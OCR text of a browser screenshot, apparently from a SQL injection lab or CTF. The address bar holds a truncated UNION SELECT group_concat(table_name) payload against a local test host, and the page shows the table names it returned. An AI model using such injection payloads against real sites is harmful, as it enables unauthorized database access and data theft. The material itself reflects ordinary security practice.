 192.168.20.133/sql1.php?id=-1
不安全 192.168.20.133/sql1.php?id=-1%20union%20select%201,group_concat(table_name)%2...
应用 技术文章 GitHub Tuisec安全热点 Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf网站
1
wp_files,wp_news,wp_user